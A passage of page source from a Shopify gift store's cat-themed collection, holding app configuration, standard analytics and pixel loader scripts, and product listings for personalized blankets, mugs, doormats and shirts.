},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem8":{"type":0,"manual":{"tag":"","collection":"","product":"7877987598485,7878162481301,7880223162517"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem9":{"type":0,"manual":{"tag":"","collection":"","product":"7879254671509,7879565410453,7879564460181"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem10":{"type":0,"manual":{"tag":"","collection":"","product":"7879246577813"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem11":{"type":0,"manual":{"tag":"","collection":"","product":"7881693757589"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem12":{"type":0,"manual":{"tag":"","collection":"","product":"7882332405909,7882333487253,7882333421717"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem13":{"type":0,"manual":{"tag":"","collection":"","product":"7882337124501"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem14":{"type":0,"manual":{"tag":"","collection":"","product":"7882333880469"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem15":{"type":0,"manual":{"tag":"","collection":"","product":"7882712744085"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem16":{"type":0,"manual":{"tag":"","collection":"","product":"7882714775701"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem17":{"type":0,"manual":{"tag":"","collection":"","product":"7884736135317"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem18":{"type":0,"manual":{"tag":"","collection":"","product":"7887872852117"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem19":{"type":0,"manual":{"tag":"","collection":"","product":"7895278813333"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem20":{"type":0,"manual":{"tag":"","collection":"","product":"7895117463701"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem21":{"type":0,"manual":{"tag":"","collection":"","product":"7900801564821"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem22":{"type":0,"manual":{"tag":"","collection":"","product":"7900808937621"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem23":{"type":0,"manual":{"tag":"","collection":"","product":"7900843507861"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem24":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem25":{"type":0,"manual":{"tag":"","collection":"","product":"7903823036565"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem26":{"type":0,"manual":{"tag":"","collection":"","product":"7905033191573"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem27":{"type":0,"manual":{"tag":"","collection":"","product":"7905056391317"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem28":{"type":0,"manual":{"tag":"","collection":"","product":"7905084997781"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem29":{"type":0,"manual":{"tag":"","collection":"","product":"7905640415381"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem30":{"type":0,"manual":{"tag":"","collection":"","product":"7906300821653,7906301149333,7906301477013"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem31":{"type":0,"manual":{"tag":"","collection":"","product":"7907252371605,7907254927509,7907257090197,7907293790357,7908741021845,7907888726165,7907892199573"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem32":{"type":0,"manual":{"tag":"","collection":"","product":"7908780048533,7908883693717"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem33":{"type":0,"manual":{"tag":"","collection":"","product":"7908891951253,7908779720853"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem34":{"type":0,"manual":{"tag":"","collection":"","product":"7908885561493"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem35":{"type":0,"manual":{"tag":"","collection":"","product":"7908892901525"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem36":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem37":{"type":0,"manual":{"tag":"","collection":"","product":"7908889133205"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem38":{"type":0,"manual":{"tag":"","collection":"","product":"7908887560341"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem39":{"type":0,"manual":{"tag":"","collection":"","product":"7908889133205"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem40":{"type":0,"manual":{"tag":"","collection":"","product":"7908630069397,7908635246741,7908637180053,7908638458005"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem41":{"type":0,"manual":{"tag":"","collection":"","product":"7908641276053,7908649631893,7908651466901,7908653334677"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem42":{"type":0,"manual":{"tag":"","collection":"","product":"7910099681429,7910099779733,7910099845269,7910099878037,7910099943573,7910099976341,7910105120917,7910105219221,7910105251989,7910099484821"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem43":{"type":0,"manual":{"tag":"","collection":"","product":"7911039271061"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem44":{"type":0,"manual":{"tag":"","collection":"","product":"7913109749909,7913110175893,7913111027861,7913111290005,7913111781525"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem45":{"type":0,"manual":{"tag":"","collection":"","product":"7913159721109,7913170567317,7913171746965,7913172795541,7913173975189,7913127739541,7913128493205,7913127805077"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}})
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    

    
    
</script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/select.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/option.js" defer="defer" data-app-id="4753907"></script><!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/teeinblue-product-personalizer/blocks/product-personalizer/67212f31-32b0-450c-97dd-7e182a5fac7b -->


  <!-- teeinblue scripts -->
  <script>
    window.teeinblueShop = {
      shopCurrency: "USD",
    
      moneyFormat: "${{amount}}",
    
    };
  </script>

  

  

  

  
  <!-- teeinblue async script -->
  <script
    type="text/javascript"
    async
    src="https://sdk.teeinblue.com/async.js?platform=shopify&amp;v=1&amp;token=1vV1P46iim39BXK3vO6zPZvNUbH3xNs4&amp;shop=giftiee-shop.myshopify.com"
  ></script>
  <!-- teeinblue async script end -->

  

  
  <!-- teeinblue scripts end. -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57204474005,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57204474005,storefrontBaseUrl: "https://thegiftiee.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1190166677","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"215613589","configuration":"{\"pixel_id\":\"3739185672965743\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96043157","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Giftiee","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"giftiee-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thegiftiee.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://thegiftiee.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57204474005","storefrontBaseUrl":"https:\/\/thegiftiee.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"269750075541\",\"title\":\"Cat\",\"productVariants\":[{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Pet Dog Cat Custom Soft Blanket\",\"vendor\":\"Soft Blanket\",\"id\":\"6960157753493\",\"untranslatedTitle\":\"Personalized Pet Dog Cat Custom Soft Blanket\",\"url\":\"\/products\/soft_blanket_bl16723\",\"type\":\"BL372110\"},\"id\":\"40520073543829\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/files\/2_05f5ee4c-15b7-4350-b753-0b78404a05f0.jpg?v=1689477563\"},\"sku\":\"BL16723-FSBK-S\",\"title\":\"Soft Blanket \/ S\/(43\\\"x55\\\")\",\"untranslatedTitle\":\"Soft Blanket \/ S\/(43\\\"x55\\\")\"},{\"price\":{\"amount\":36.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Walking Cat Under The Tree Personalized Doormat - \\bCat, Number of Cats, Names and Background can be customized\",\"vendor\":\"TeeInBlue\",\"id\":\"7118401667221\",\"untranslatedTitle\":\"Walking Cat Under The Tree Personalized Doormat - \\bCat, Number of Cats, Names and Background can be customized\",\"url\":\"\/products\/walking-cat-under-the-tree-personalized-doormat-cat-number-of-cats-names-and-background-can-be-customized\",\"type\":\"BT39211\"},\"id\":\"41128806809749\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/6144645c5340f_large_9060597c-0cee-4b7e-932e-eecebe5669cf.jpg?v=1631872101\"},\"sku\":\"RBRG-S\",\"title\":\"Doormat \/ White \/ S\/(15.7\\\" x 23.6\\\")\",\"untranslatedTitle\":\"Doormat \/ White \/ S\/(15.7\\\" x 23.6\\\")\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cats Coffee Mug\",\"vendor\":\"Mug\",\"id\":\"6919996735637\",\"untranslatedTitle\":\"Cats Coffee Mug\",\"url\":\"\/products\/giftiee_3d_mug_bl146213\",\"type\":\"BL146213\"},\"id\":\"40357213208725\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/10_9526bdd2-c8bc-4dc9-86e7-4c4345953b53.jpg?v=1623842249\"},\"sku\":\"BL146213-USMG\",\"title\":\"Mug\",\"untranslatedTitle\":\"Mug\"},{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Pet Flower Christmas Mug\",\"vendor\":\"Mug\",\"id\":\"8034676670613\",\"untranslatedTitle\":\"Personalized Pet Flower Christmas Mug\",\"url\":\"\/products\/copy-of-personalized-pet-autumn-christmas-mug\",\"type\":\"XC2610234\"},\"id\":\"43762792300693\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/65.jpg?v=1698469357\"},\"sku\":\"XC2610234-USMG\",\"title\":\"Mug\",\"untranslatedTitle\":\"Mug\"},{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Pet Autumn Christmas Mug\",\"vendor\":\"Mug\",\"id\":\"8034676441237\",\"untranslatedTitle\":\"Personalized Pet Autumn Christmas Mug\",\"url\":\"\/products\/personalized-pet-autumn-christmas-mug\",\"type\":\"XC2610235\"},\"id\":\"43762791612565\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/61.jpg?v=1698469336\"},\"sku\":\"XC2610235-USMG\",\"title\":\"Mug\",\"untranslatedTitle\":\"Mug\"},{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Pet Christmas Mug\",\"vendor\":\"Mug\",\"id\":\"8034675949717\",\"untranslatedTitle\":\"Personalized Pet Christmas Mug\",\"url\":\"\/products\/personalized-pet-christmas-mug\",\"type\":\"XC2610237\"},\"id\":\"43762790138005\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/49_db0e2304-04c2-4565-9c73-3d5b0142f74d.jpg?v=1698469290\"},\"sku\":\"XC2610237-USMG\",\"title\":\"Mug\",\"untranslatedTitle\":\"Mug\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Peeking Pet Portrait Door Plate - Photos of Your Pets, Names, Background and Quote can be customized\",\"vendor\":\"TeeInBlue\",\"id\":\"7017329295509\",\"untranslatedTitle\":\"Personalized Peeking Pet Portrait Door Plate - Photos of Your Pets, Names, Background and Quote can be customized\",\"url\":\"\/products\/personalized-peeking-pet-portrait-door-plate-photos-of-your-pets-names-background-and-quote-can-be-customized\",\"type\":\"BL28211\"},\"id\":\"40756434665621\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/610bbcb3cefca.jpg?v=1628159823\"},\"sku\":\"BFXN\",\"title\":\"Door Plate \/ White \/ 11.8\\\"\",\"untranslatedTitle\":\"Door Plate \/ White \/ 11.8\\\"\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Welcome To Our Home Personalized Door Plate - Dogs, Cats and Name can be customized\",\"vendor\":\"TeeInBlue\",\"id\":\"7003993538709\",\"untranslatedTitle\":\"Welcome To Our Home Personalized Door Plate - Dogs, Cats and Name can be customized\",\"url\":\"\/products\/welcome-to-our-home-personalized-door-plate-dogs-cats-and-name-can-be-customized\",\"type\":\"BT277211\"},\"id\":\"40700714320021\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/610288c8a389e_56208c66-cfd0-493d-a81b-5c715be7eddf.jpg?v=1627637455\"},\"sku\":\"BFXN\",\"title\":\"Door Plate \/ White \/ 11.8\\\"\",\"untranslatedTitle\":\"Door Plate \/ White \/ 11.8\\\"\"},{\"price\":{\"amount\":27.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee\",\"vendor\":\"2D Apparel\",\"id\":\"6948090708117\",\"untranslatedTitle\":\"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee\",\"url\":\"\/products\/the-world-tarot-flower-cat-graphic-apparel\",\"type\":\"BA286214\"},\"id\":\"40476286320789\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/e5d0d360994f3779d9baec4cb8a33a92-CAWTS-white-front.jpg?v=1629513845\"},\"sku\":\"O3ohABqjSInXGq9m|2JmSZ4DS0C8DrrpV\",\"title\":\"Women's Tee Shirt \/ White \/ S\",\"untranslatedTitle\":\"Women's Tee Shirt \/ White \/ S\"},{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized\",\"vendor\":\"TeeInBlue\",\"id\":\"6927241216149\",\"untranslatedTitle\":\"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized\",\"url\":\"\/products\/best-cat-parents-personalized-graphic-apparel-cat-name-and-background-can-be-customized\",\"type\":\"BT196211\"},\"id\":\"40388981588117\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/60cdb71d23ed7_large_c40f9bf4-5854-4ecf-ad42-7947e50826a3.jpg?v=1682837917\"},\"sku\":\"001-004-001\",\"title\":\"Popular Tee - Unisex \/ Black \/ S\",\"untranslatedTitle\":\"Popular Tee - Unisex \/ Black \/ S\"},{\"price\":{\"amount\":27.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized\",\"vendor\":\"TeeInBlue\",\"id\":\"6921848389781\",\"untranslatedTitle\":\"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized\",\"url\":\"\/products\/best-cat-parents-us-independence-day-personalized-shirt-name-skin-dog-can-be-customized\",\"type\":\"BT166211\"},\"id\":\"40364864831637\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/60cac9529a1c9_0fa77d51-ff06-4a6a-81e0-955aacea6f38.jpg?v=1623923862\"},\"sku\":\"001-002-001\",\"title\":\"Popular Tee - Unisex \/ White \/ S\",\"untranslatedTitle\":\"Popular Tee - Unisex \/ White \/ S\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Valentine Personalized You Are My Favorite Blanker Stealer Custom Soft Blanket\",\"vendor\":\"Soft Blanket\",\"id\":\"8133606637717\",\"untranslatedTitle\":\"Valentine Personalized You Are My Favorite Blanker Stealer Custom Soft Blanket\",\"url\":\"\/products\/valentine-personalized-you-are-my-favorite-blanker-stealer-custom-soft-blanket\",\"type\":\"GL2401241\"},\"id\":\"44050038751381\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/files\/a3_d3c4834a-6519-4f81-bdfd-a51c8fda2a1d.jpg?v=1706179068\"},\"sku\":null,\"title\":\"Soft Blanket \/ S\/(43\\\"x55\\\")\",\"untranslatedTitle\":\"Soft Blanket \/ S\/(43\\\"x55\\\")\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Valentine Personalized Forever To Go Custom Soft Blanket\",\"vendor\":\"Soft Blanket\",\"id\":\"8133596610709\",\"untranslatedTitle\":\"Valentine Personalized Forever To Go Custom Soft Blanket\",\"url\":\"\/products\/valentine-personalized-forever-to-go-custom-soft-blanket\",\"type\":\"GL2401241\"},\"id\":\"44050029281429\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/files\/a2_ae6ef5ca-ba96-4b4e-85c1-55407e277d07.jpg?v=1706178768\"},\"sku\":null,\"title\":\"Soft Blanket \/ S\/(43\\\"x55\\\")\",\"untranslatedTitle\":\"Soft Blanket \/ S\/(43\\\"x55\\\")\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Valentine Personalized Life Would Be Boring Without Me Custom Soft Blanket\",\"vendor\":\"Soft Blanket\",\"id\":\"8133592907925\",\"untranslatedTitle\":\"Valentine Personalized Life Would Be Boring Without Me Custom Soft Blanket\",\"url\":\"\/products\/valentine-personalized-life-would-be-boring-without-me-custom-soft-blanket\",\"type\":\"GL2401241\"},\"id\":\"44050024628373\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/files\/a1_5a022842-28f9-4f2a-9b28-646c7f26967e.jpg?v=1706178566\"},\"sku\":null,\"title\":\"Soft Blanket \/ S\/(43\\\"x55\\\")\",\"untranslatedTitle\":\"Soft Blanket \/ S\/(43\\\"x55\\\")\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Pet Dog Cat Fur Mama Papa Custom Soft Blanket\",\"vendor\":\"Soft Blanket\",\"id\":\"8131992912021\",\"untranslatedTitle\":\"Personalized Pet Dog Cat Fur Mama Papa Custom Soft Blanket\",\"url\":\"\/products\/personalized-pet-dog-cat-fur-mama-papa-custom-soft-blanket\",\"type\":\"GL2401241\"},\"id\":\"44042426843285\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/files\/4-copy-2.jpg?v=1706073785\"},\"sku\":null,\"title\":\"Soft Blanket \/ S\/(43\\\"x55\\\")\",\"untranslatedTitle\":\"Soft 